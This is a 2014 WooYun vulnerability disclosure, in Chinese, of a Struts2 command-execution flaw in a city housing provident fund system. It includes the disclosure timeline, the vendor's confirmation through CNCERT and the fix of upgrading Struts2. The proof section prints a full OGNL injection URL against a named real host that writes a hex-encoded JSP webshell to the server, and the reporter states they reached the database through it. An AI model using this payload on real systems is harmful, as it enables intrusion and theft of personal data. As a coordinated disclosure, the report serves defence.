漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-061604
漏洞标题:某住房公积金系统命令执行漏洞4w用户数据有泄露风险
相关厂商:襄阳住房公积金管理中心
漏洞作者: 路人甲
提交时间:2014-05-20 16:30
修复时间:2014-07-04 16:30
公开时间:2014-07-04 16:30
漏洞类型:系统/服务补丁不及时
危害等级:高
自评Rank:15
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-05-20: 细节已通知厂商并且等待厂商处理中
2014-05-25: 厂商已经确认,细节仅向厂商公开
2014-06-04: 细节向核心白帽子及相关领域专家公开
2014-06-14: 细节向普通白帽子公开
2014-06-24: 细节向实习白帽子公开
2014-07-04: 细节向公众公开
简要描述:
某住房公积金系统命令执行漏洞4w用户数据有泄露风险
详细说明:
某住房公积金系统命令执行漏洞4w用户数据有泄露风险
漏洞证明:
襄阳住房公积金系统使用了st2:

可以执行任意代码:
通过FileOutputStream写入一句话木马:
http://hubei.wxjj.bankcomm.com/hoob/entry/PersonalGetBackPwdAction_goMain.action?redirect:${%23fos%3dnew%20java.io.FileOutputStream('C:/Oracle/Middleware/Oracle_Home/user_projects/domains/hoob/servers/AdminServer/tmp/_WL_user/hoob/y97lvy/war/ma5.jsp'),%23fos.write(new%20java.lang.String(new%20char[]{0x3c,0x25,0x69,0x66,0x28,0x72,0x65,0x71,0x75,0x65,0x73,0x74,0x2e,0x67,0x65,0x74,0x50,0x61,0x72,0x61,0x6d,0x65,0x74,0x65,0x72,0x28,0x22,0x66,0x22,0x29,0x21,0x3d,0x6e,0x75,0x6c,0x6c,0x29,0x28,0x6e,0x65,0x77,0x20,0x6a,0x61,0x76,0x61,0x2e,0x69,0x6f,0x2e,0x46,0x69,0x6c,0x65,0x4f,0x75,0x74,0x70,0x75,0x74,0x53,0x74,0x72,0x65,0x61,0x6d,0x28,0x22,0x43,0x3a,0x2f,0x4f,0x72,0x61,0x63,0x6c,0x65,0x2f,0x4d,0x69,0x64,0x64,0x6c,0x65,0x77,0x61,0x72,0x65,0x2f,0x4f,0x72,0x61,0x63,0x6c,0x65,0x5f,0x48,0x6f,0x6d,0x65,0x2f,0x75,0x73,0x65,0x72,0x5f,0x70,0x72,0x6f,0x6a,0x65,0x63,0x74,0x73,0x2f,0x64,0x6f,0x6d,0x61,0x69,0x6e,0x73,0x2f,0x68,0x6f,0x6f,0x62,0x2f,0x73,0x65,0x72,0x76,0x65,0x72,0x73,0x2f,0x41,0x64,0x6d,0x69,0x6e,0x53,0x65,0x72,0x76,0x65,0x72,0x2f,0x74,0x6d,0x70,0x2f,0x5f,0x57,0x4c,0x5f,0x75,0x73,0x65,0x72,0x2f,0x68,0x6f,0x6f,0x62,0x2f,0x79,0x39,0x37,0x6c,0x76,0x79,0x2f,0x77,0x61,0x72,0x2f,0x22,0x2b,0x72,0x65,0x71,0x75,0x65,0x73,0x74,0x2e,0x67,0x65,0x74,0x50,0x61,0x72,0x61,0x6d,0x65,0x74,0x65,0x72,0x28,0x22,0x66,0x22,0x29,0x29,0x29,0x2e,0x77,0x72,0x69,0x74,0x65,0x28,0x72,0x65,0x71,0x75,0x65,0x73,0x74,0x2e,0x67,0x65,0x74,0x50,0x61,0x72,0x61,0x6d,0x65,0x74,0x65,0x72,0x28,0x22,0x74,0x22,0x29,0x2e,0x67,0x65,0x74,0x42,0x79,0x74,0x65,0x73,0x28,0x29,0x29,0x3b,0x25,0x3e}).getBytes()),%23fos.flush(),%23fos.close()}

上传webshell连接数据库,目测4w用户数据:
修复方案:
升级st2框架
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:8
确认时间:2014-05-25 14:17
厂商回复:
CNVD确认并复现所述情况,转由CNCERT下发湖北分中心通报处置。
最新状态:
暂无